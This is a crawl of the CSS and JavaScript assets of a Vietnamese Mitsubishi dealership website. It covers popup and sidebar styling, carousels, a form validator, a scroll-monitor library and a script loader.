  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 10px 0;
}
/* line 45, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger {
  padding-top: 5px;
}
/* line 48, template/mitsubishitrungthuong/sass/sidebar.scss */
.sidebar .wrapper .sales .trigger .btn, .sidebar .wrapper .sales .trigger .btn-large {
  display: block;
  background: #ed1d24;
  color: white;
  margin-top: 10px;
}
/* line 3, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer {
  height: 100% !important;
  padding-top: 0px !important;
  top: 40px !important;
  width: 100%;
  /*.modal-close {
   position: relative;
   // background: none;
   border: none;
   color: grey;
   font-size: 30px;
   line-height: 20px;
   top: 5px;
   right: 5px;
   width: 100%;
   &:hover {
   color: red;
   }
   }
   */
}
@media only screen and (max-width: 600px) {
  .modal-style.modal.modal-fixed-footer {
    max-height: 100%;
    top: 0 !important;
  }
}
/* line 13, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content {
  padding: 0 15px !important;
}
/* line 14, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content h3 {
  font-size: 23px;
  font-weight: 500;
  margin-top: 10px;
  text-align: center;
  text-transform: uppercase;
}
/* line 25, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content > p {
  margin: 20px 0;
}
/* line 29, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content hr {
  height: 1px;
  width: 80px;
  background-color: #ed1d24;
  text-align: left;
  margin: 10px 0;
}
/* line 37, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row {
  margin-bottom: 0;
}
/* line 39, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field {
  padding: 0 !important;
  margin-top: 15px;
}
/* line 42, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper {
  border: none !important;
}
/* line 44, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper .select2-selection__clear {
  display: none !important;
}
/* line 47, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea {
  border-bottom: 0;
  padding: 5px 0;
}
/* line 50, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .input-wrapper textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 0;
  box-shadow: none;
}
/* line 56, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field input {
  width: 94%;
  padding: 0 3%;
  margin-bottom: 0;
  border-bottom: 1px solid #d4d4d4;
  box-shadow: none;
  height: 32px;
}
/* line 67, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-content form > .row .input-field .material-select {
  margin-left: 0;
}
/* line 90, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer {
  border-top: none;
  margin-top: 30px;
}
/* line 93, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-footer a {
  background-color: #ed1d24;
  color: #fff;
  width: 100%;
  text-align: center;
  height: 45px;
  line-height: 45px;
}
/* line 102, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container {
  display: block;
  min-height: 200px;
}
/* line 107, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .image-container img {
  max-width: 100%;
  height: auto;
}
/* line 129, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model {
  background: fafafa;
  position: relative;
  height: 40px;
}
/* line 133, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .title-model .web-name {
  font-size: 1rem;
  margin-bottom: 0;
  color: #c4c4c4;
  text-align: center;
  top: 50%;
  left: 45%;
  position: absolute;
  transform: translate(-50%, -50%);
  width: 75%;
}
/* line 145, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.modal-style.modal.modal-fixed-footer .modal-close {
  background: white;
  border: none !important;
  color: #ed1d24;
  height: 40px;
  width: 40px;
  top: 0;
  right: 0;
  float: right;
}
/* line 158, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container {
  border-bottom: 1px solid #d4d4d4;
}
/* line 161, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2.select2-container--default {
  width: 100% !important;
}
/* line 168, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection {
  border: none;
  border-radius: 0;
  background-color: #fafafa;
  height: 32px;
  line-height: 32px;
}
/* line 174, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection:hover, .select2-container .selection .select2-selection:focus {
  outline: none;
}
/* line 176, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 32px;
  line-height: 32px;
  color: #d4d4d4;
}
/* line 182, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered {
  color: #707070;
  padding-left: 10px;
}
/* line 187, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__rendered[title=''] {
  color: #d4d4d4;
}
/* line 192, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__placeholder {
  color: #d4d4d4;
}
/* line 195, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .selection .select2-selection .select2-selection__arrow b {
  border-color: #d4d4d4 transparent transparent;
}
/* line 199, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container.select2-container--open .selection .select2-selection .select2-selection__arrow b {
  border-color: transparent transparent #d4d4d4;
}
/* line 202, template/mitsubishitrungthuong/sass/popup3mobi.scss */
.select2-container .select2-dropdown {
  border-color: #e0e0e0;
  border-radius: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/jcarousel.css
body_size: 446
content:
.jcarousel-wrapper {
	position: relative;
	margin: 0;
	padding: 25px 20px 10px;
}
.jcarousel-wrapper a:hover,
.jcarousel-wrapper a:focus {
	outline: none;	
}
.container > .jcarousel-wrapper {
	margin-left: -40px;	
	margin-right: -40px;	
}

/** Carousel **/
.jcarousel {
	position: relative;
	overflow: hidden;
	width: 100%;
}
.jcarousel ul {
	width: 20000em;
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}
.jcarousel li {
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 10px;
	width: 180px;
}
.jcarousel li img {
	display: block;
	margin: auto;
	height: auto;
	width: 85%;
	max-width: 360px;
}
.jcarousel li p {
	margin: 10px 0;
	text-align: center;
}
.jcarousel li p + p {
	margin-top: -10px;
}
.jcarousel li p.name {
	color: #424242;
}
.jcarousel li p.price {
	color: #c62828;
}

/** Carousel Controls **/
.jcarousel-control-prev,
.jcarousel-control-next {
	position: absolute;
	top: 0;
	bottom: 0;
	color: #4E443C;
	width: 20px;
	text-align: center;
}
.jcarousel-control-prev {
	left: 0;
}
.jcarousel-control-next {
	right: 0;
}
.jcarousel-control-prev span,
.jcarousel-control-next span {
	position: absolute;
	top: 50%;
	font-family: Verdana;
	font-size: 40px;
	margin-left: -10px;
	margin-top: -40px;
	height: 40px;
	width: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/plugin/gallery/photogrid/style.css
body_size: 34
content:
.fancybox-nav {
    width: 60px;       
}
.fancybox-nav span {
    visibility: visible;
    opacity: 0.2;
}
.fancybox-nav:hover span {
    opacity: 1;
}
.fancybox-next {
    right: -60px;
}
.fancybox-prev {
    left: -60px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/app.js
body_size: 2452
content:

$(window).load(function(){
	// Slideshow
	$slider = $('.slider');
	imgs = $slider.find('img');

	if(imgs.length == 1) {
		sliderh = imgs.height();
	}
	else {
		sliderw = $slider.width();		
		if($(window).width() > 768 ){
			sliderh = (sliderw * 1.2)/3;
		}else if($(window).width() <  420 ){			
			sliderh =170;
		}
		else{
			sliderh =400;
		}
		
	}
	
	$('.slider').slider({
		full_width: true,
		height: sliderh
	});
});


$(function() {
	// Slideshow
	// $('.slider').slider({
	// 	full_width: true,
	// 	height: 400
	// }).css("height","400px");
	
	// Date picker
	$('.datepicker').pickadate({
		container: 'body',
		selectMonths: false,
		selectYears: 1
	});

	// // Trigger modals
	$('.modal-trigger').leanModal({
		dismissible: true,
		opacity: .5,
		in_duration: 300,
		out_duration: 200,
		ready: function() {
			if(typeof ga !== 'function') return;

			var pid = $('.modal:visible').attr('id'),
				label = 'Tự động báo giá';
			if (pid == 'baogia') label = 'Popup báo giá';
			else if (pid == 'laithu') label = 'Popup lái thử';
			else if (pid == 'tragop') label = 'Popup trả góp';
			//console.log('Visual Pageview: #' + pid + ' [' + label + ']');

			ga('set', {
				'page': '#' + pid,
				'title': label,
				'dimension5': ipadr
			});
			ga('send', 'pageview');
			ga('clientTracker.send', 'pageview');
		}
	});

	// Sidemenu for Mobile
	$('.button-collapse').sideNav();

	// Menu 3 cap
	$('.menu3lv').each(function() {
		var $menu = $(this),
			$bar = $menu.find('.menubar'),
			$sub = $menu.find('.submenu');

		$bar.find('a').on('click mouseenter', function() {
			var id = $(this).attr('id');
			$bar.find('a.active').removeClass('active');
			$(this).addClass('active');

			$sub.find('li[data-menu="' + id + '"]').show();
			$sub.find('li[data-menu!="' + id + '"]').hide();
		});

		// Active menu
		var activ = $bar.find('a.active');
		if (activ.length == 0) $bar.find('a:first').click();
	});
});

$(".select2").select2({
    dropdownAutoWidth : true
});

// Popup tu dong
var $popup = $('#popup');
if ($popup.length > 0) {
	var cdelay = $popup.data('delay'),
		ctimes = $popup.data('times'),
		cexpire = $popup.data('expire'),
		popup = Cookies.get('popup');

	if (typeof(popup) == 'undefined') {
		popup = ctimes
		Cookies.set('popup', ctimes, {
			expires: cexpire,
			path: '/'
		});
	}
	if (popup > 0) {
		setTimeout(function() {
			$popup.openModal();
			Cookies.set('popup', popup - 1, {
				expires: cexpire,
				path: '/'
			});
		}, cdelay);
	}
}

function ValidEmail(mail) {
	var pattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;
	return pattern.test(mail);
}

function Register(id) {
	var frm = $('#' + id + ' form'),
		ok = true, err = '';

	if (frm.find('*[name=name]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập họ tên!\n";
	}

	if (frm.find('*[name=car]').val() == null || frm.find('*[name=car]').val() == '') {
		ok = false;
		err += "Bạn chưa nhập dòng xe!\n";
	}

	if (frm.find('*[name=phone]').val() == "") {
		ok = false;
		err += "Bạn chưa nhập điện thoại!\n";
	}

	var val_address;
	// kiểm tra thông tin địa chỉ
	if(frm.find('*[name=area]').length == 1){
		if (frm.find('*[name=area]').val() == null || frm.find('*[name=area]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập khu vực!\n";
		}
		else{
			val_address = frm.find('*[name=area]').val();
		}
	}
	else if (frm.find('*[name=address]').length == 1) {
		if (frm.find('*[name=address]').val() == '') {
			ok = false;
			err += "Bạn chưa nhập địa chỉ!\n";
		}
		else{
			val_address = frm.find('*[name=address]').val();
		}
	}

	var email = frm.find('*[name=email]').val();
	if (email != '' && !ValidEmail(email)) {
		ok = false;
		err += "Email không hợp lệ!\n";
	}
	// console.log(val_address);
	if (err != '') alert(err);
	if (ok) {
		// Custom Dimensions
		if(typeof ga === 'function') {
			var param =  {
				'dimension1': frm.find('*[name=name]').val(),
				'dimension2': frm.find('*[name=phone]').val(),
				'dimension3': frm.find('*[name=car]').val(),
				'dimension4': val_address,
				'dimension5': frm.find('*[name=email]').val(),
				'dimension6': ipadr
			};
			ga('send', 'pageview', param);
			ga('clientTracker.send', 'pageview', param);
		}

		// Gui yeu cau
		frm.submit();

		// Thong bao dang xu ly
		var $body = $('#' + id + ' .modal-content');
		$body.children().wrapAll('<div class="hide"></div>');
		$body.append('<div class="popup-box-thanks screen-hide-mb"style="margin-left:400px;margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div><div class="screen-hide-pc popup-box-thanks"style="margin-top:50px;text-align:center" > Chúng tôi đang xử lý yêu cầu của bạn.<br>Vui lòng không bấm nút tắt trình duyệt hay nút tải lại trang.<div class="progress" style="width:50%;margin:20px auto;"><div class="indeterminate"></div></div></div>');
		$('#' + id + '.modal-footer').hide();
	}
	return false;
}


// Init select2
$(".select2").each(function() {
	var $sel = $(this),
		holder = $sel.data('holder'),
		search = $sel.data('search') ? 0 : -1;
	$sel.select2({
		placeholder: holder,
		allowClear: true,
		minimumResultsForSearch: search
	});
});

// Cascading car
function FilterCar(cmaker, cline) {
	cmaker = $(document.getElementById(cmaker));
	cline = $(document.getElementById(cline));

	// Save all cline data
	var data = cline.data('carline'),
		sel = '';
	if (!data) {
		data = [];
		sel = cline.find('option:selected').val();

		cline.find('option[parent]').each(function() {
			var opt = $(this);
			data.push({
				'name': opt.html(),
				'value': opt.val(),
				'parent': opt.attr('parent')
			});
		});
		//console.log(data);

		cline.data('carline', data);
	}

	// Fill cline by cmaker
	var c = cmaker.val();
	cline.html(''); // Clear data
	$.each(data, function(i, d) {
		if (d.parent == '0' || d.parent == c) {
			var opt = '<option value="' + d.value + '">' + d.name + '</option>';
			cline.append(opt);
		}
	});

	// Select default
	cline.val(sel).trigger('change');

	return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/js/scrollMonitor.js
body_size: 3061
content:
(function( factory ) {
	if (typeof define !== 'undefined' && define.amd) {
		define([], factory);
	} else if (typeof module !== 'undefined' && module.exports) {
		module.exports = factory();
	} else {
		window.scrollMonitor = factory();
	}
})(function() {

	var scrollTop = function() {
		return window.pageYOffset ||
			(document.documentElement && document.documentElement.scrollTop) ||
			document.body.scrollTop;
	};

	var exports = {};

	var watchers = [];

	var VISIBILITYCHANGE = 'visibilityChange';
	var ENTERVIEWPORT = 'enterViewport';
	var FULLYENTERVIEWPORT = 'fullyEnterViewport';
	var EXITVIEWPORT = 'exitViewport';
	var PARTIALLYEXITVIEWPORT = 'partiallyExitViewport';
	var LOCATIONCHANGE = 'locationChange';
	var STATECHANGE = 'stateChange';

	var eventTypes = [
		VISIBILITYCHANGE,
		ENTERVIEWPORT,
		FULLYENTERVIEWPORT,
		EXITVIEWPORT,
		PARTIALLYEXITVIEWPORT,
		LOCATIONCHANGE,
		STATECHANGE
	];

	var defaultOffsets = {top: 0, bottom: 0};

	var getViewportHeight = function() {
		return window.innerHeight || document.documentElement.clientHeight;
	};

	var getDocumentHeight = function() {
		// jQuery approach
		// whichever is greatest
		return Math.max(
			document.body.scrollHeight, document.documentElement.scrollHeight,
			document.body.offsetHeight, document.documentElement.offsetHeight,
			document.documentElement.clientHeight
		);
	};

	exports.viewportTop = null;
	exports.viewportBottom = null;
	exports.documentHeight = null;
	exports.viewportHeight = getViewportHeight();

	var previousDocumentHeight;
	var latestEvent;

	var calculateViewportI;
	function calculateViewport() {
		exports.viewportTop = scrollTop();
		exports.viewportBottom = exports.viewportTop + exports.viewportHeight;
		exports.documentHeight = getDocumentHeight();
		if (exports.documentHeight !== previousDocumentHeight) {
			calculateViewportI = watchers.length;
			while( calculateViewportI-- ) {
				watchers[calculateViewportI].recalculateLocation();
			}
			previousDocumentHeight = exports.documentHeight;
		}
	}

	function recalculateWatchLocationsAndTrigger() {
		exports.viewportHeight = getViewportHeight();
		calculateViewport();
		updateAndTriggerWatchers();
	}

	var recalculateAndTriggerTimer;
	function debouncedRecalcuateAndTrigger() {
		clearTimeout(recalculateAndTriggerTimer);
		recalculateAndTriggerTimer = setTimeout( recalculateWatchLocationsAndTrigger, 100 );
	}

	var updateAndTriggerWatchersI;
	function updateAndTriggerWatchers() {
		// update all watchers then trigger the events so one can rely on another being up to date.
		updateAndTriggerWatchersI = watchers.length;
		while( updateAndTriggerWatchersI-- ) {
			watchers[updateAndTriggerWatchersI].update();
		}

		updateAndTriggerWatchersI = watchers.length;
		while( updateAndTriggerWatchersI-- ) {
			watchers[updateAndTriggerWatchersI].triggerCallbacks();
		}

	}

	function ElementWatcher( watchItem, offsets ) {
		var self = this;

		this.watchItem = watchItem;

		if (!offsets) {
			this.offsets = defaultOffsets;
		} else if (offsets === +offsets) {
			this.offsets = {top: offsets, bottom: offsets};
		} else {
			this.offsets = {
				top: offsets.top || defaultOffsets.top,
				bottom: offsets.bottom || defaultOffsets.bottom
			};
		}

		this.callbacks = {}; // {callback: function, isOne: true }

		for (var i = 0, j = eventTypes.length; i < j; i++) {
			self.callbacks[eventTypes[i]] = [];
		}

		this.locked = false;

		var wasInViewport;
		var wasFullyInViewport;
		var wasAboveViewport;
		var wasBelowViewport;

		var listenerToTriggerListI;
		var listener;
		function triggerCallbackArray( listeners ) {
			if (listeners.length === 0) {
				return;
			}
			listenerToTriggerListI = listeners.length;
			while( listenerToTriggerListI-- ) {
				listener = listeners[listenerToTriggerListI];
				listener.callback.call( self, latestEvent );
				if (listener.isOne) {
					listeners.splice(listenerToTriggerListI, 1);
				}
			}
		}
		this.triggerCallbacks = function triggerCallbacks() {

			if (this.isInViewport && !wasInViewport) {
				triggerCallbackArray( this.callbacks[ENTERVIEWPORT] );
			}
			if (this.isFullyInViewport && !wasFullyInViewport) {
				triggerCallbackArray( this.callbacks[FULLYENTERVIEWPORT] );
			}


			if (this.isAboveViewport !== wasAboveViewport &&
				this.isBelowViewport !== wasBelowViewport) {

				triggerCallbackArray( this.callbacks[VISIBILITYCHANGE] );

				// if you skip completely past this element
				if (!wasFullyInViewport && !this.isFullyInViewport) {
					triggerCallbackArray( this.callbacks[FULLYENTERVIEWPORT] );
					triggerCallbackArray( this.callbacks[PARTIALLYEXITVIEWPORT] );
				}
				if (!wasInViewport && !this.isInViewport) {
					triggerCallbackArray( this.callbacks[ENTERVIEWPORT] );
					triggerCallbackArray( this.callbacks[EXITVIEWPORT] );
				}
			}

			if (!this.isFullyInViewport && wasFullyInViewport) {
				triggerCallbackArray( this.callbacks[PARTIALLYEXITVIEWPORT] );
			}
			if (!this.isInViewport && wasInViewport) {
				triggerCallbackArray( this.callbacks[EXITVIEWPORT] );
			}
			if (this.isInViewport !== wasInViewport) {
				triggerCallbackArray( this.callbacks[VISIBILITYCHANGE] );
			}
			switch( true ) {
				case wasInViewport !== this.isInViewport:
				case wasFullyInViewport !== this.isFullyInViewport:
				case wasAboveViewport !== this.isAboveViewport:
				case wasBelowViewport !== this.isBelowViewport:
					triggerCallbackArray( this.callbacks[STATECHANGE] );
			}

			wasInViewport = this.isInViewport;
			wasFullyInViewport = this.isFullyInViewport;
			wasAboveViewport = this.isAboveViewport;
			wasBelowViewport = this.isBelowViewport;

		};

		this.recalculateLocation = function() {
			if (this.locked) {
				return;
			}
			var previousTop = this.top;
			var previousBottom = this.bottom;
			if (this.watchItem.nodeName) { // a dom element
				var cachedDisplay = this.watchItem.style.display;
				if (cachedDisplay === 'none') {
					this.watchItem.style.display = '';
				}

				var boundingRect = this.watchItem.getBoundingClientRect();
				this.top = boundingRect.top + exports.viewportTop;
				this.bottom = boundingRect.bottom + exports.viewportTop;

				if (cachedDisplay === 'none') {
					this.watchItem.style.display = cachedDisplay;
				}

			} else if (this.watchItem === +this.watchItem) { // number
				if (this.watchItem > 0) {
					this.top = this.bottom = this.watchItem;
				} else {
					this.top = this.bottom = exports.documentHeight - this.watchItem;
				}

			} else { // an object with a top and bottom property
				this.top = this.watchItem.top;
				this.bottom = this.watchItem.bottom;
			}

			this.top -= this.offsets.top;
			this.bottom += this.offsets.bottom;
			this.height = this.bottom - this.top;

			if ( (previousTop !== undefined || previousBottom !== undefined) && (this.top !== previousTop || this.bottom !== previousBottom) ) {
				triggerCallbackArray( this.callbacks[LOCATIONCHANGE] );
			}
		};

		this.recalculateLocation();
		this.update();

		wasInViewport = this.isInViewport;
		wasFullyInViewport = this.isFullyInViewport;
		wasAboveViewport = this.isAboveViewport;
		wasBelowViewport = this.isBelowViewport;
	}

	ElementWatcher.prototype = {
		on: function( event, callback, isOne ) {

			// trigger the event if it applies to the element right now.
			switch( true ) {
				case event === VISIBILITYCHANGE && !this.isInViewport && this.isAboveViewport:
				case event === ENTERVIEWPORT && this.isInViewport:
				case event === FULLYENTERVIEWPORT && this.isFullyInViewport:
				case event === EXITVIEWPORT && this.isAboveViewport && !this.isInViewport:
				case event === PARTIALLYEXITVIEWPORT && this.isAboveViewport:
					callback.call( this, latestEvent );
					if (isOne) {
						return;
					}
			}

			if (this.callbacks[event]) {
				this.callbacks[event].push({callback: callback, isOne: isOne||false});
			} else {
				throw new Error('Tried to add a scroll monitor listener of type '+event+'. Your options are: '+eventTypes.join(', '));
			}
		},
		off: function( event, callback ) {
			if (this.callbacks[event]) {
				for (var i = 0, item; item = this.callbacks[event][i]; i++) {
					if (item.callback === callback) {
						this.callbacks[event].splice(i, 1);
						break;
					}
				}
			} else {
				throw new Error('Tried to remove a scroll monitor listener of type '+event+'. Your options are: '+eventTypes.join(', '));
			}
		},
		one: function( event, callback ) {
			this.on( event, callback, true);
		},
		recalculateSize: function() {
			this.height = this.watchItem.offsetHeight + this.offsets.top + this.offsets.bottom;
			this.bottom = this.top + this.height;
		},
		update: function() {
			this.isAboveViewport = this.top < exports.viewportTop;
			this.isBelowViewport = this.bottom > exports.viewportBottom;

			this.isInViewport = (this.top <= exports.viewportBottom && this.bottom >= exports.viewportTop);
			this.isFullyInViewport = (this.top >= exports.viewportTop && this.bottom <= exports.viewportBottom) ||
								 (this.isAboveViewport && this.isBelowViewport);

		},
		destroy: function() {
			var index = watchers.indexOf(this),
				self  = this;
			watchers.splice(index, 1);
			for (var i = 0, j = eventTypes.length; i < j; i++) {
				self.callbacks[eventTypes[i]].length = 0;
			}
		},
		// prevent recalculating the element location
		lock: function() {
			this.locked = true;
		},
		unlock: function() {
			this.locked = false;
		}
	};

	var eventHandlerFactory = function (type) {
		return function( callback, isOne ) {
			this.on.call(this, type, callback, isOne);
		};
	};

	for (var i = 0, j = eventTypes.length; i < j; i++) {
		var type =  eventTypes[i];
		ElementWatcher.prototype[type] = eventHandlerFactory(type);
	}

	try {
		calculateViewport();
	} catch (e) {
		try {
			window.$(calculateViewport);
		} catch (e) {
			throw new Error('If you must put scrollMonitor in the <head>, you must use jQuery.');
		}
	}

	function scrollMonitorListener(event) {
		latestEvent = event;
		calculateViewport();
		updateAndTriggerWatchers();
	}

	if (window.addEventListener) {
		window.addEventListener('scroll', scrollMonitorListener);
		window.addEventListener('resize', debouncedRecalcuateAndTrigger);
	} else {
		// Old IE support
		window.attachEvent('onscroll', scrollMonitorListener);
		window.attachEvent('onresize', debouncedRecalcuateAndTrigger);
	}

	exports.beget = exports.create = function( element, offsets ) {
		if (typeof element === 'string') {
			element = document.querySelector(element);
		} else if (element && element.length > 0) {
			element = element[0];
		}

		var watcher = new ElementWatcher( element, offsets );
		watchers.push(watcher);
		watcher.update();
		return watcher;
	};

	exports.update = function() {
		latestEvent = null;
		calculateViewport();
		updateAndTriggerWatchers();
	};
	exports.recalculateLocations = function() {
		exports.documentHeight = 0;
		exports.update();
	};

	return exports;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitsubishitrungthuong.org/plugin/gallery/utils.js
body_size: 421
content:
// Always load jQuery
window.jQuery || document.write('<script src="//code.jquery.com/jquery-2.1.4.min.js"><\/script>');

// Prevent load same file
var loaded = [];

function LoadStyle(path){
    // Did we load the stylesheet already?
    if(loaded[path]) return;
    loaded[path] = true;
	
    // Actually load the stylesheet
    $('<link>')
		.appendTo('head')
		.attr({type : 'text/css', rel : 'stylesheet'})
      	.attr('href', path);
}

function LoadScript(path){
    // Did we load the the JavaScript file already?
    if(loaded[path]) return;
    loaded[path] = true;
	
    // Actually load the javascript
	document.write('<script src="'+path+'"><\/script>');
}


function ScaleSlider() {
	$('.jssorslider').each(function(){
		var jssor = $(this).data('jssor');
		if(jssor!=null) {
			var parentWidth = jssor.$Elmt.parentNode.clientWidth;
			if (parentWidth) jssor.$ScaleWidth(parentWidth);
			else window.setTimeout(ScaleSlider, 30);
		}
	});
}

window.onload = function(){
	ScaleSlider();
	$(window).resize(ScaleSlider);
}